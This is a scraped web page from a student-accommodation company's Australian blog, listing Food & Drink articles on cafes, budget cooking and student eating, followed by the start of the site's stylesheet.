          <option value="/united-kingdom/bournemouth/okeford-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="okeford-house">Studio</option>
        
          <option value="/united-kingdom/bournemouth/lyme-regis-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="lyme-regis-house">Studio</option>
        
          <option value="/australia/gold-coast/griffith-university-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="griffith-university-village">Studio</option>
        
          <option value="/australia/perth/ecu-village-joondalup/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="ecu-village-joondalup">Shared Apartment</option>
        
          <option value="/united-kingdom/luton/fitzroy-court/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="fitzroy-court">Studio</option>
        
          <option value="/united-kingdom/london/prince-consort-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="prince-consort-village">Studio</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="bonington-student-village">Studio</option>
        
          <option value="/australia/sydney/sydney-university-village/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="sydney-university-village">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-oaks-utsa-student-apartments">Studio</option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="centennial-court-uta-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/salford/john-lester-and-eddie-colman-courts/cluster-room-accessible/" data-type="roomspage" data-url-segment="cluster-room-accessible" data-parent-url-segment="john-lester-and-eddie-colman-courts">Rooms with Shared Bathroom (Accessible)</option>
        
          <option value="/australia/darwin/cdu-casuarina/dorm/" data-type="roomspage" data-url-segment="dorm" data-parent-url-segment="cdu-casuarina">Dorm room</option>
        
          <option value="/united-kingdom/bournemouth/cranborne-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="cranborne-house">Studio</option>
        
          <option value="/united-kingdom/leeds/burley-road/en-suite-rooms-double-bed/" data-type="roomspage" data-url-segment="en-suite-rooms-double-bed" data-parent-url-segment="burley-road">En-suite Rooms (Double Bed)</option>
        
          <option value="/united-states/university-of-new-orleans/privateer-place-uno-housing/four-bedroom-two-bathoom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathoom" data-parent-url-segment="privateer-place-uno-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-meadows-umsl-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/australia/perth/ecu-village-bunbury/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="ecu-village-bunbury">1 Bedroom Apartment </option>
        
          <option value="/australia/gold-coast/griffith-university-village/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="griffith-university-village">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="university-pines-ut-tyler-housing">One Bedroom, One Bathroom</option>
        
          <option value="/united-states/texas-state-technical-college/village-oaks-tstc-waco-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="village-oaks-tstc-waco-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="student-village-the-university-of-melbourne-campus">Studio</option>
        
          <option value="/united-states/northwestern-state-university/university-columns-nsu-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-columns-nsu-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/australia/sydney/unsw-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="unsw-village">Studio</option>
        
          <option value="/united-states/university-of-houston-clear-lake/university-forest-uhcl-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-forest-uhcl-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/australia/perth/murdoch-university-village/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="murdoch-university-village">1 Bedroom Apartment </option>
        
          <option value="/australia/perth/ecu-village-joondalup/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="ecu-village-joondalup">Studio</option>
        
          <option value="/australia/perth/ecu-village-mount-lawley/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="ecu-village-mount-lawley">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-houston/cambridge-oaks-uh-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="cambridge-oaks-uh-housing">Studio</option>
        
          <option value="/united-kingdom/leeds/burley-road/en-suite/" data-type="roomspage" data-url-segment="en-suite" data-parent-url-segment="burley-road">En-suite Rooms (Single Bed)</option>
        
          <option value="/australia/perth/ecu-village-joondalup/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="ecu-village-joondalup">1 Bedroom Apartment </option>
        
          <option value="/united-kingdom/salford/peel-park-quarter/cluster-room-accessible/" data-type="roomspage" data-url-segment="cluster-room-accessible" data-parent-url-segment="peel-park-quarter">En-suite Rooms (Accessible)</option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-pines-ut-tyler-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/apartment-shared-access/" data-type="roomspage" data-url-segment="apartment-shared-access" data-parent-url-segment="bonington-student-village">Apartment (Shared Access)</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="university-meadows-umsl-housing">One Bedroom, One Bathroom</option>
        
          <option value="/united-kingdom/london/mcmillan/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="mcmillan">Studio</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="student-village-the-university-of-melbourne-campus">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-oaks-utsa-student-apartments">Four Bedroom, Two Bathroom</option>
        
          <option value="/australia/sydney/unsw-village/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="unsw-village">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="centennial-court-uta-housing">One Bedroom, One Bathroom</option>
        
          <option value="/united-states/university-of-houston/cambridge-oaks-uh-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="cambridge-oaks-uh-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/apartment/" data-type="roomspage" data-url-segment="apartment" data-parent-url-segment="bonington-student-village">Apartment</option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-oaks-utsa-student-apartments">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/leeds/burley-road/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="burley-road">Studio</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/twin-share/" data-type="roomspage" data-url-segment="twin-share" data-parent-url-segment="student-village-the-university-of-melbourne-campus">Twin Share</option>
        
          <option value="/australia/darwin/cdu-casuarina/apartment/" data-type="roomspage" data-url-segment="apartment" data-parent-url-segment="cdu-casuarina">Apartment room</option>
        
          <option value="/australia/darwin/cdu-casuarina/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="cdu-casuarina">Studio</option>
        
      </div>
      <select class="form-select form-custom" autocomplete="off">
        <option value="0">Select Room</option>
      </select>
    </div>
  </form>
  <div class="popover-custom-action">
    <a class="btn d-block"
    data-colour="HeaderButton"
    data-text-colour="Charcoal"
    >Find my new home</a>
  </div>
</div>



              

              <ul class="navbar-nav" data-target="animator-nav">
                <li class="nav-item dropdown has-megamenu">
                  <a class="nav-link dropdown-toggle megamenu-trg" data-plugin="nav" href="/australia/blog/?tag=Food%20%26%20Drink#" data-bs-toggle="dropdown" data-bs-auto-close="outside"><span></span></a>
                  <div class="dropdown-menu megamenu megamenu--auth" role="menu" data-target="megamenu">
                    
                      <div class="megamenu__auth">
                        <div class="megamenu__container">
                          <div class="megamenu__authinner" data-logout-url="/booking/logout" ><a href="/booking/register/">Account Login</a></div>
                        </div>
                      </div>
                    
                    <div class="container">
                      <div class="row g-5 g-lg-3">

                        
                        

                        
                          <div class="col-12 col-lg-3 col-6">
                            <div class="col-megamenu col-megamenu--pr0">
                              <h6 class="title animate animate--du02" data-ai data-ai-target="e1">Find your accomodation</h6>
                              <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                
                                  
                                    <li>
                                      <a data-bs-toggle="collapse" href="/australia/blog/?tag=Food%20%26%20Drink#mglist_91" role="button" aria-expanded="false" aria-controls="mglist_91">Australia</a>
                                      <div class="collapse ulist-sub" id="mglist_91">
                                        <ul>
                                          
                                            <li><a href="/australia/">Australia Home</a></li>
                                          
                                          <li><a href="/australia/sydney/">Sydney</a></li><li><a href="/australia/melbourne/">Melbourne</a></li><li><a href="/australia/gold-coast/">Gold Coast</a></li><li><a href="/australia/perth/">Perth</a></li><li><a href="/australia/darwin/">Darwin</a></li>
                                        </ul>
                                      </div>
                                    </li>
                                  
                                
                                  
                                    <li>
                                      <a data-bs-toggle="collapse" href="/australia/blog/?tag=Food%20%26%20Drink#mglist_90" role="button" aria-expanded="false" aria-controls="mglist_90">United Kingdom</a>
                                      <div class="collapse ulist-sub" id="mglist_90">
                                        <ul>
                                          
                                            <li><a href="/united-kingdom/">UK Home</a></li>
                                          
                                          <li><a href="/united-kingdom/birmingham/">Birmingham</a></li><li><a href="/united-kingdom/bournemouth/">Bournemouth</a></li><li><a href="/united-kingdom/leeds/">Leeds</a></li><li><a href="/united-kingdom/liverpool/">Liverpool</a></li><li><a href="/united-kingdom/london/">London</a></li><li><a href="/united-kingdom/luton/">Luton</a></li><li><a href="/united-kingdom/manchester/">Manchester</a></li><li><a href="/united-kingdom/newport/">Newport</a></li><li><a href="/united-kingdom/salford/">Salford</a></li><li><a href="/united-kingdom/sutton-bonington/">Sutton Bonington</a></li>
                                        </ul>
                                      </div>
                                    </li>
                                  
                                
                                  
                                    <li>
                                      <a data-bs-toggle="collapse" href="/australia/blog/?tag=Food%20%26%20Drink#mglist_92" role="button" aria-expanded="false" aria-controls="mglist_92">United States</a>
                                      <div class="collapse ulist-sub" id="mglist_92">
                                        <ul>
                                          
                                            <li><a href="/united-states/">USA Home</a></li>
                                          
                                          <li><a href="/united-states/northwestern-state-university/">Northwestern State University</a></li><li><a href="/united-states/university-of-houston/">University of Houston</a></li><li><a href="/united-states/university-of-houston-clear-lake/">University of Houston - Clear Lake</a></li><li><a href="/united-states/university-of-texas-san-antonio/">University of Texas San Antonio</a></li><li><a href="/united-states/university-of-new-orleans/">University of New Orleans</a></li><li><a href="/united-states/university-of-missouri-st-louis/">University of Missouri - St Louis</a></li><li><a href="/united-states/university-of-texas-at-tyler/">University of Texas at Tyler</a></li><li><a href="/united-states/texas-state-technical-college/">Texas State Technical College</a></li><li><a href="/united-states/university-of-texas-at-arlington/">University of Texas at Arlington</a></li>
                                        </ul>
                                      </div>
                                    </li>
                                  
                                
                              </ul>
                            </div>
                          </div>
                          <div class="col-12 col-lg-3 col-6">
                            <div class="col-megamenu col-megamenu--pr0">
                              <h6 class="title animate animate--du02" data-ai data-ai-target="e1">Village Life</h6>
                              <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                
                                  <li><a href="/australia/student-life/">Student Life</a></li>
                                
                                  <li><a href="/australia/blog/">Blog</a></li>
                                
                              </ul>
                            </div>
                          </div>
                          <div class="col-12 col-lg-3 col-6">
                            <div class="col-megamenu col-megamenu--pr0">
                              
                                <h6 class="title animate animate--du02" data-ai data-ai-target="e1">Get to know us</h6></a>
                                <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                  <li><a href="/about/">About</a></li>
                                  
                                    
                                      
                                        <li><a href="/about/sustainability" title="Sustainability"><h6 class="subtitle">Sustainability<i class="i-link"></i></h6></a>
                                          <ul class="ulist sublist">
                                            
                                              <li><a href="/about/reconciliation/">Reconciliation</a></li>
                                            
                                              <li><a href="/about/sustainable-development/">Sustainable Development</a></li>
                                            
                                              <li><a href="/about/reporting/">Reporting</a></li>
                                            
                                              <li><a href="/about/resident-wellbeing/">Resident Wellbeing</a></li>
                                            
                                          </ul>
                                        </li>
                                        <li><a href="/about/international-students/">International Students</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/clv-app/">CLV App</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/about/short-stays/">Short Stays</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/about/clv-news/">CLV News</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="https://campus-living-villages.integrityline.com/">Integrity/Speak Out Helpline</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/about/careers/">Careers</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/about/contact-us/">Contact Us</a></li>
                                      
                                    
                                  
                                </ul>
                              
                            </div>
                          </div>

                          <div class="col-12 col-lg-3 col-6">
                            <div class="col-megamenu col-megamenu--pr0">
                              <h6 class="title animate animate--du02" data-ai data-ai-target="e1">Current Residents</h6>
                              <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                
                                  <li><a href="https://campuslivingvillages.com/clv-app" title="Campus Living Villages' App">CLV App</a></li>
                                
                                <li><a href="https://clvau.starrezhousing.com/StarRezPortalX/CampusLivingVillages/92D2A1BF/1/1/Home-Home?UrlToken=B46A993A" title="Student Portal Login">Student Portal Login</a></li>
                              </ul>
                            </div>
                          </div>

                        

                        

                      </div>
                    </div>
                  </div>
                </li>
              </ul>
            </div>
          </div>
      </div>
    </div>

    

  </nav>

</header>

      <main role="main">
        <section class="section section--glcontent" data-colour="white">

  <div class="glcontent__hero">
    <div class="container g-0">
      <h1>Blog</h1>
    </div>
  </div>

</section>



  

    

    <section class="section" data-colour="light-white">
      <div class="container g-0">
        <div class="block block--blognavi">
          <ul>
            <li class=""><a href="/australia/blog/">All</a></li>
            
              <li class=""><a href="/australia/blog/?tag=CLV%20News">CLV News</a></li>
            
              <li class=""><a href="/australia/blog/?tag=Village%20Life">Village Life</a></li>
            
              <li class=""><a href="/australia/blog/?tag=Travel%20%26%20Culture">Travel &amp; Culture</a></li>
            
              <li class=""><a href="/australia/blog/?tag=Health%20%26%20Wellbeing">Health &amp; Wellbeing</a></li>
            
              <li class=""><a href="/australia/blog/?tag=Study%20%26%20Career">Study &amp; Career</a></li>
            
              <li class="active"><a href="/australia/blog/?tag=Food%20%26%20Drink">Food &amp; Drink</a></li>
            
          </ul>
          <div class="blognavi__select">
            <label>Select a topic:</label>
            <select class="form-select form-custom">
              <option value="/australia/blog/">All</option>
              
                <option value="/australia/blog/?tag=CLV%20News">CLV News</option>
              
                <option value="/australia/blog/?tag=Village%20Life">Village Life</option>
              
                <option value="/australia/blog/?tag=Travel%20%26%20Culture">Travel &amp; Culture</option>
              
                <option value="/australia/blog/?tag=Health%20%26%20Wellbeing">Health &amp; Wellbeing</option>
              
                <option value="/australia/blog/?tag=Study%20%26%20Career">Study &amp; Career</option>
              
                <option value="/australia/blog/?tag=Food%20%26%20Drink">Food &amp; Drink</option>
              
            </select>
          </div>
        </div>
      </div>
    </section>

    <section class="section" data-colour="light-white">
      <div class="container g-0">
        <div class="tile tile--blog">
          
            <div class="tile__item">

              <div class="item__image">
                <a href="/australia/blog/the-best-study-spots-and-cafes-to-study-at-in-perth/"><img src="https://cdn.campuslivingvillages.com/public/ArticlePage/2053/Image/little-gordan-st__FocusFillWyIwLjAwIiwiMC4wMCIsNTQ1LDQzNV0.png" alt="little gordan st"></a>
              </div>

              <div class="item__head">
                <h3>The Best Study Spots &amp; Cafés to Study at in Perth</h3>
                <span>Posted at 09 January 2023 in <a class="Tag " href="?tag=Food%20%26%20Drink">Food &amp; Drink</a></span>
              </div>

              <div class="item__content">
                
                  <p>If you’re new to Perth and you want to find out where the best study spots are, then read on. Here are 5 of the best cafes in Perth. </p>
                
              </div>

              <div class="item__action">
                <a href="/australia/blog/the-best-study-spots-and-cafes-to-study-at-in-perth/">Read more</a>
              </div>

            </div>
          
            <div class="tile__item">

              <div class="item__image">
                <a href="/australia/blog/student-shopping-hacks-unidays-app/"><img src="https://cdn.campuslivingvillages.com/public/ArticlePage/1786/Image/Picture1__FocusFillWyIwLjAwIiwiMC4wMCIsNTQ1LDQzNV0.png" alt="Picture1"></a>
              </div>

              <div class="item__head">
                <h3>Student Shopping Hacks - UNiDAYS App</h3>
                <span>Posted at 12 September 2022 in <a class="Tag " href="?tag=Village%20Life">Village Life</a>, <a class="Tag " href="?tag=Food%20%26%20Drink">Food &amp; Drink</a></span>
              </div>

              <div class="item__content">
                
                  <p>Trying to save money on your student budget? We’ve got something that can help. Say hello to the UNiDAYS App. </p>
                
              </div>

              <div class="item__action">
                <a href="/australia/blog/student-shopping-hacks-unidays-app/">Read more</a>
              </div>

            </div>
          
            <div class="tile__item">

              <div class="item__image">
                <a href="/australia/blog/5-of-the-sweetest-cafes-in-sydney/"><img src="https://cdn.campuslivingvillages.com/public/ArticlePage/1614/Image/Picture3__FocusFillWyIwLjAwIiwiMC4wMCIsNTQ1LDQzNV0.jpg" alt="Picture3"></a>
              </div>

              <div class="item__head">
                <h3>5 of The Sweetest Cafes In Sydney</h3>
                <span>Posted at 27 July 2022 in <a class="Tag " href="?tag=Food%20%26%20Drink">Food &amp; Drink</a></span>
              </div>

              <div class="item__content">
                
                  <p>If you’re a sweet tooth student new to Sydney and want to find out where the best brunch spots are in Sydney, then read on. Here are 5 of the sweetest In Sydney that’ll fuel you up for a study-filled day. </p>
                
              </div>

              <div class="item__action">
                <a href="/australia/blog/5-of-the-sweetest-cafes-in-sydney/">Read more</a>
              </div>

            </div>
          
            <div class="tile__item">

              <div class="item__image">
                <a href="/australia/blog/your-guide-to-easy-and-affordable-cooking-with-your-housemates/"><img src="https://cdn.campuslivingvillages.com/public/ArticlePage/1612/Image/Picture1__FocusFillWyIwLjAwIiwiMC4wMCIsNTQ1LDQzNV0.jpg" alt="Picture1"></a>
              </div>

              <div class="item__head">
                <h3>Your Guide To Easy &amp; Affordable Cooking With Your Housemates </h3>
                <span>Posted at 13 July 2022 in <a class="Tag " href="?tag=Village%20Life">Village Life</a>, <a class="Tag " href="?tag=Food%20%26%20Drink">Food &amp; Drink</a></span>
              </div>

              <div class="item__content">
                
                  <p>Dinner time as a student can be expensive, but it doesn’t have to be that way. Preparing meals with your housemates can help you cut down on the grocery bill.</p>
                
              </div>

              <div class="item__action">
                <a href="/australia/blog/your-guide-to-easy-and-affordable-cooking-with-your-housemates/">Read more</a>
              </div>

            </div>
          
            <div class="tile__item">

              <div class="item__image">
                <a href="/australia/blog/7-of-the-best-internet-cafes-to-study-at-in-melbourne/"><img src="https://cdn.campuslivingvillages.com/public/ArticlePage/1602/Image/Picture1-v2__FocusFillWyIwLjAwIiwiMC4wMCIsNTQ1LDQzNV0.jpg" alt="Picture1 v2"></a>
              </div>

              <div class="item__head">
                <h3>7 Of The Best Internet Cafes To Study At in Melbourne</h3>
                <span>Posted at 05 July 2022 in <a class="Tag " href="?tag=Study%20%26%20Career">Study &amp; Career</a>, <a class="Tag " href="?tag=Food%20%26%20Drink">Food &amp; Drink</a></span>
              </div>

              <div class="item__content">
                
                  <p>After a new study spot in Melbourne City? Let us help you. Here are our 7 favourite study-friendly brunch spots that’ll be sure to fuel you up every day of the week. </p>
                
              </div>

              <div class="item__action">
                <a href="/australia/blog/7-of-the-best-internet-cafes-to-study-at-in-melbourne/">Read more</a>
              </div>

            </div>
          
            <div class="tile__item">

              <div class="item__image">
                <a href="/australia/blog/end-of-year-munchies-what-to-binge-eat-without-guilt-as-you-celebrate-almost-being-done-for-the-year/"><img src="https://cdn.campuslivingvillages.com/public/ArticlePage/54/Image/end-of-year-munchies-what-to-binge-eat-without-guilt-as-you-celebrate-almost-being-done-for-the-year__FocusFillWyIwLjAwIiwiMC4wMCIsNTQ1LDQzNV0.jpg" alt="end of year munchies what to binge eat without guilt as you celebrate almost being done for the year"></a>
              </div>

              <div class="item__head">
                <h3>End Of Year Munchies - What To Binge Eat Without Guilt As You Celebrate Almost Being Done For The Year!</h3>
                <span>Posted at 05 November 2018 in <a class="Tag " href="?tag=Food%20%26%20Drink">Food &amp; Drink</a></span>
              </div>

              <div class="item__content">
                
                  <p>You’re almost at the finish line. You’re so close but you just need that extra little push to get you through the final few weeks of uni. So what can you eat to fuel up and make it through exams?</p>
                
              </div>

              <div class="item__action">
                <a href="/australia/blog/end-of-year-munchies-what-to-binge-eat-without-guilt-as-you-celebrate-almost-being-done-for-the-year/">Read more</a>
              </div>

            </div>
          
            <div class="tile__item">

              <div class="item__image">
                <a href="/australia/blog/6-ways-to-practice-mindful-eating-on-your-study-break/"><img src="https://cdn.campuslivingvillages.com/public/ArticlePage/37/Image/6-ways-to-practice-mindful-eating-on-your-study-break__FocusFillWyIwLjAwIiwiMC4wMCIsNTQ1LDQzNV0.jpg" alt="6 ways to practice mindful eating on your study break"></a>
              </div>

              <div class="item__head">
                <h3>6 Ways To Practice Mindful Eating On Your Study Break</h3>
                <span>Posted at 10 August 2018 in <a class="Tag " href="?tag=Village%20Life">Village Life</a>, <a class="Tag " href="?tag=Health%20%26%20Wellbeing">Health &amp; Wellbeing</a>, <a class="Tag " href="?tag=Food%20%26%20Drink">Food &amp; Drink</a></span>
              </div>

              <div class="item__content">
                
                  <p>University can be a stressful time. Mindful eating is just one of the many things we can change about our daily habits that can reduce our stress, increase our brain activity and improve our overall health.</p>
                
              </div>

              <div class="item__action">
                <a href="/australia/blog/6-ways-to-practice-mindful-eating-on-your-study-break/">Read more</a>
              </div>

            </div>
          
            <div class="tile__item">

              <div class="item__image">
                <a href="/australia/blog/foods-to-fast-track-your-aussie-culture-education/"><img src="https://cdn.campuslivingvillages.com/public/ArticlePage/71/Image/foods-to-fast-track-your-aussie-culture-education__FocusFillWyIwLjAwIiwiMC4wMCIsNTQ1LDQzNV0.jpg" alt="foods to fast track your aussie culture education"></a>
              </div>

              <div class="item__head">
                <h3>Foods To Fast-Track Your Aussie Culture Education</h3>
                <span>Posted at 01 March 2017 in <a class="Tag " href="?tag=Food%20%26%20Drink">Food &amp; Drink</a></span>
              </div>

              <div class="item__content">
                
                  <p>Here are a few noteworthy foods you might like to consider trying if you really, really want to get up to speed on Aussie culture. They taste good. Trust me </p>
                
              </div>

              <div class="item__action">
                <a href="/australia/blog/foods-to-fast-track-your-aussie-culture-education/">Read more</a>
              </div>

            </div>
          
            <div class="tile__item">

              <div class="item__image">
                <a href="/australia/blog/a-definitive-list-of-things-that-will-eat-your-money-on-nye/"><img src="https://cdn.campuslivingvillages.com/public/ArticlePage/24/Image/a-definitive-list-of-things-that-will-eat-your-money-on-nye__FocusFillWyIwLjAwIiwiMC4wMCIsNTQ1LDQzNV0.jpg" alt="a definitive list of things that will eat your money on nye"></a>
              </div>

              <div class="item__head">
                <h3>A Definitive List Of Things That Will Eat Your Money On NYE</h3>
                <span>Posted at 05 December 2016 in <a class="Tag " href="?tag=Village%20Life">Village Life</a>, <a class="Tag " href="?tag=Food%20%26%20Drink">Food &amp; Drink</a></span>
              </div>

              <div class="item__content">
                
                  <p>You have 5 days between Christmas and New Years Eve – all you have to do is not blow your money between those days. Here&#039;s how.</p>
                
              </div>

              <div class="item__action">
                <a href="/australia/blog/a-definitive-list-of-things-that-will-eat-your-money-on-nye/">Read more</a>
              </div>

            </div>
          
            <div class="tile__item">

              <div class="item__image">
                <a href="/australia/blog/easy-food-swaps-to-help-you-survive-the-summer/"><img src="https://cdn.campuslivingvillages.com/public/ArticlePage/13/Image/easy-food-swaps-to-help-you-survive-the-summer__FocusFillWyIwLjAwIiwiMC4wMCIsNTQ1LDQzNV0.jpg" alt="easy food swaps to help you survive the summer"></a>
              </div>

              <div class="item__head">
                <h3>Easy Food Swaps To Help You Survive The Summer</h3>
                <span>Posted at 27 October 2016 in <a class="Tag " href="?tag=Health%20%26%20Wellbeing">Health &amp; Wellbeing</a>, <a class="Tag " href="?tag=Food%20%26%20Drink">Food &amp; Drink</a></span>
              </div>

              <div class="item__content">
                
                  <p>A healthy body means a healthy mind! Here are our top food swaps that will help your delicious meals be just a little bit healthier.</p>
                
              </div>

              <div class="item__action">
                <a href="/australia/blog/easy-food-swaps-to-help-you-survive-the-summer/">Read more</a>
              </div>

            </div>
          
        </div>

        <div class="pagination">
          <ul>
            
              
              
                
                  
                      <li class="pagination__active"><a>1</a>
                  
                
              
                
                  
                      <li><a href="/australia/blog/?tag=Food+%26+Drink&amp;start=10">2</a></li>
                  
                
              
              
                  <li class="pagination__next"><a href="/australia/blog/?tag=Food+%26+Drink&amp;start=10"></a></li>
              
            
          </ul>
        </div>
      </div>
    </section>

  



        
      </main>
      
<footer class="footer d-print-none">

  <div class="container g-0">

    <div class="footer__primary">
      <div>
        
          <a class="footer__logo" href="/" title="Campus Living Villages Home Page"><img src="/_resources/themes/clv/dist/app/images/logo.svg" alt="Campus Living Villages"></a>
        
      </div>
      <div>
        <ul class="footer__list footer__list--links">
          <li><a id="footer--nav" href="/australia/blog/?region=anz&amp;start=137#">About CLV</a></li>
          
            <li><a href="/terms-of-use" title="Terms of Use">Terms of Use</a></li>
            <li><a href="/privacy" title="Privacy and Cookie Policies">Privacy & Cookie Policies</a></li>
          
          <li>
            <a
                title="Cookie Settings"
                data-cc="show-preferencesModal"
                href="javascript:void(0)"
              >
              Cookie Settings
            </a>
          </li>
        </ul>
      </div>
    </div>

    <div class="footer__secondary">
      
        <p>Campus Living Villages® and the V-star are registered trademarks. Campus Living Villages acknowledges and pays respect to all First Nations People as traditional custodians of the countries in which we operate. We value and support the continuation of cultural, spiritual, and educational practices of Aboriginal and Torres Strait Islander and Native American peoples.</p>
      
    </div>
  </div>

</footer>


    </div>

    

    <script type="application/javascript" src="/_resources/themes/clv/dist/app/js/app.js?m=1768365752"></script>
<script src=""></script>
    <script src='https://challenges.cloudflare.com/turnstile/v0/api.js' async defer></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://campuslivingvillages.com/_resources/themes/clv/dist/app/css/app.css?m=1768365752
body_size: 67423
content:
@charset "UTF-8";:root{--brand-primary:gray;--brand-primary-rgba:128,128,128;--brand-primary-accent:gray;--brand-secondary:gray;--brand-secondary-rgba:128,128,128;--brand-secondary-accent:gray}[data-colour=White].h1,[data-colour=White].h2,[data-colour=White].h3,[data-colour=White].h4,[data-colour=White].h5,[data-colour=White].small,a[data-colour=White],h1[data-colour=White],h2[data-colour=White],h3[data-colour=White],h4[data-colour=White],h5[data-colour=White],i[data-colour=White],li[data-colour=White],p[data-colour=White],small[data-colour=White],span[data-colour=White]{color:#fff!important}[data-colour=Black].h1,[data-colour=Black].h2,[data-colour=Black].h3,[data-colour=Black].h4,[data-colour=Black].h5,[data-colour=Black].small,a[data-colour=Black],h1[data-colour=Black],h2[data-colour=Black],h3[data-colour=Black],h4[data-colour=Black],h5[data-colour=Black],i[data-colour=Black],li[data-colour=Black],p[data-colour=Black],small[data-colour=Black],span[data-colour=Black]{color:#000!important}[data-colour=Charcoal].h1,[data-colour=Charcoal].h2,[data-colour=Charcoal].h3,[data-colour=Charcoal].h4,[data-colour=Charcoal].h5,[data-colour=Charcoal].small,a[data-colour=Charcoal],h1[data-colour=Charcoal],h2[data-colour=Charcoal],h3[data-colour=Charcoal],h4[data-colour=Charcoal],h5[data-colour=Charcoal],i[data-colour=Charcoal],li[data-colour=Charcoal],p[data-colour=Charcoal],small[data-colour=Charcoal],span[data-colour=Charcoal]{color:#2b3a44!important}p.error{color:var(--bs-danger);font-size:12px;margin-bottom:4px}.alert>a{font-family:urbane,sans-serif!important;font-weight:400}.text-muted-danger{color:#d95360}@font-face{font-display:block;font-family:Icon;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.eot?h7dhuu);src:url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.eot?h7dhuu#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.ttf?h7dhuu) 